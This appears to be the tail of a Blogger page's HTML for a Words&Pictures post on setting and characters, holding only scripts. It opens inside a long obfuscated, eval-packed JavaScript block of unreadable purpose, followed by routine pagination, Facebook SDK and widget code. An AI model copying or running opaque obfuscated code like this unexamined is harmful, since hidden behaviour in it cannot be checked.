M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nDPgktp7AGv73WpYWmN_UYHiqVg:1769470247417';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1222814162697318696','//www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html','1222814162697318696');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1222814162697318696', 'title': 'Words\x26amp;Pictures', 'url': 'https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html', 'canonicalUrl': 'https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html', 'homepageUrl': 'https://www.wordsandpics.org/', 'searchUrl': 'https://www.wordsandpics.org/search', 'canonicalHomepageUrl': 'https://www.wordsandpics.org/', 'blogspotFaviconUrl': 'https://www.wordsandpics.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-45008654-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Words\x26amp;Pictures - Atom\x22 href\x3d\x22https://www.wordsandpics.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Words\x26amp;Pictures - RSS\x22 href\x3d\x22https://www.wordsandpics.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Words\x26amp;Pictures - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1222814162697318696/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Words\x26amp;Pictures - Atom\x22 href\x3d\x22https://www.wordsandpics.org/feeds/7588619003932446044/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7588619003932446044', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s72-c/Settings_SCBWI_SDore.jpeg', 'postImageUrl': 'https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg', 'pageName': 'WRITING KNOWHOW Setting and Characters', 'pageTitle': 'Words\x26amp;Pictures: WRITING KNOWHOW Setting and Characters', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'WRITING KNOWHOW Setting and Characters', 'description': 'Words and Pictures is the online magazine of SCBWI British Isles.', 'featuredImage': 'https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg', 'url': 'https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7588619003932446044}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'ads-home', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-instagram', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>